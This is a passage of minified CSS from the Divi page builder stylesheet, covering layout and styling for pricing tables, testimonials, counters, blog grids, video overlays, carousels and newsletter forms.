.et-pb-icon{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table{float:left;width:33.33%;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table{background-color:#fff;margin-top:0;position:relative;z-index:10;-moz-box-shadow:0 0 12px rgba(0,0,0,.1);-webkit-box-shadow:0 0 12px rgba(0,0,0,.1);box-shadow:0 0 12px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table{width:25%}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_3 .et_pb_pricing_table{width:33.33%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_2 .et_pb_pricing_table{width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table{width:100%;margin:0 0 30px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_pricing_table:last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_pricing_1 .et_pb_pricing_table:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(2n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_pricing>.et_pb_pricing_table_wrap>.et_pb_pricing_table:nth-child(n+5){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+3),.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+4),.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_pricing_table_wrap .et_pb_pricing_table.et_pb_featured_table:nth-child(n+5){margin-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading{background-color:#bebebe;margin-bottom:17px;padding:10px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading .et_pb_pricing_title,.et_divi_builder #et_builder_outer_content .et_pb_pricing_heading h2{color:#fff;padding-bottom:5px}.et_divi_builder #et_builder_outer_content .et_pb_best_value{color:#fff;font-size:16px;line-height:20px;display:block;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content_top{border-bottom:1px solid #bebebe;padding-bottom:30px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table .et_pb_button_wrapper{padding-left:30px;padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_et_price{color:#999;font-size:16px}.et_divi_builder #et_builder_outer_content .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et_divi_builder #et_builder_outer_content .et_pb_pricing_content{padding:30px;text-align:left;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_featured_table .et_pb_pricing_content{padding-bottom:50px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li{line-height:1.6em;padding:0 0 1.6em 14px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_pricing li:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span:before{border-style:solid;border-width:3px;content:"";left:-14px;position:absolute;top:9px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available{color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li.et_pb_not_available span:before{border-color:#ccc}.et_divi_builder #et_builder_outer_content .et_pb_pricing li a{font-weight:500;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_pricing li span{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_centered_pricing_items .et_pb_pricing li{padding-left:0}.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg{padding:30px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{-moz-border-radius:90px;-webkit-border-radius:90px;border-radius:90px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:center;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_testimonial_portrait,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_description_inner{display:block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author{margin-top:16px;font-weight:700;display:block}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_author a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;-moz-border-radius:31px;-webkit-border-radius:31px;border-radius:31px;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_testimonial_no_bg:before{background:inherit}.et_divi_builder #et_builder_outer_content .et_pb_testimonial.et_pb_icon_off:before{display:none}.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout,.et_divi_builder #et_builder_outer_content .et_pb_testimonial_old_layout .et_pb_testimonial_description a{color:#666!important}.et_divi_builder #et_builder_outer_content .et-promo{background-color:#1f6581;padding:40px 0 25px}.et_divi_builder #et_builder_outer_content .et-promo-description{float:left;padding:0 60px}.et_divi_builder #et_builder_outer_content .et-promo-description{width:754px}.et_divi_builder #et_builder_outer_content .et-promo-description p{color:#fff}.et_divi_builder #et_builder_outer_content .et-promo-button{padding-right:60px;display:inline-block;font-weight:500;font-size:20px;color:#fff;background-color:rgba(0,0,0,.35);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:14px 20px;margin-top:20px;float:left}.et_divi_builder #et_builder_outer_content .et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_divi_builder #et_builder_outer_content .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px 3% 1px 1px;display:block;min-height:6px}.et_divi_builder #et_builder_outer_content .et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding-left:5px}.et_divi_builder #et_builder_outer_content .et_pb_counters.et_pb_section_video>li{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:60px}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header a,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h3 a,.et_divi_builder #et_builder_outer_content .et_pb_post .entry-title a,.et_divi_builder #et_builder_outer_content .et_pb_post h2 a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_post .post-meta a{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_post .more{color:#82c0c7;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_posts a.more-link{clear:both;display:block}.et_divi_builder #et_builder_outer_content .et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_posts .et_pb_post{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_section_parallax:hover{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .pagination,.et_divi_builder #et_builder_outer_content .et_pb_section_video .et_pb_ajax_pagination_container,.et_divi_builder #et_builder_outer_content .et_pb_section_video .pagination{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_row{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_posts.et_pb_module article .et_pb_with_background .et_pb_row{width:80%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_portfolio_item .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_post p,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column{float:left;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .column.size-1of3:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post{border:1px solid #d8d8d8;padding:19px;background-color:#fff;word-wrap:break-word}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid_dropshadow .et_pb_post{-moz-box-shadow:0 1px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_container,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slider,.et_divi_builder #et_builder_outer_content .et_pb_image_container{margin:-20px -20px 29px}.et_divi_builder #et_builder_outer_content .et_pb_image_container img,.et_divi_builder #et_builder_outer_content .et_pb_post a img{vertical-align:bottom;max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_image_container img{min-width:100%;max-width:100%;height:auto}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb .entry-title,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_no_thumb h2{margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid h2{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns]::before{display:none;opacity:0;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:0}.et_divi_builder #et_builder_outer_content .et_ie9 .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .et_pb_post{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_salvattore_content[data-columns] .column .et_pb_post{opacity:1;-webkit-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:gridFadeIn 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_post .et_main_video_container{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_main_video_overlay:hover:before{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_video_box video{width:100%!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay{position:absolute;z-index:2;top:0;left:0;height:100%;width:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_video_play:before{font-family:ETmodules;content:"\49"}.et_divi_builder #et_builder_outer_content .et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_overlay_hover{background:rgba(0,0,0,0);width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider:hover .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_light~.et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers a{background-color:rgba(51,51,51,.5)}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slider_dots.et_pb_controls_dark~.et-pb-controllers .et-pb-active-control{background-color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_controls_dark .et-pb-slider-arrows{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel,.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_carousel .et_pb_carousel_items{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_light+.et_pb_carousel .et_pb_video_play{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider_carousel.et_pb_controls_dark+.et_pb_carousel .et_pb_video_play{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active{display:block}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-6 .et_pb_carousel_item{width:15%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-5 .et_pb_carousel_item{width:18.4%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-4 .et_pb_carousel_item{width:23.5%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_promo_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{width:50%;padding:0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none!important;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px!important;-webkit-border-radius:3px!important;border-radius:3px!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_success{display:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form,.et_divi_builder #et_builder_outer_content .et_pb_login_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .logged-in .et_pb_login .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder 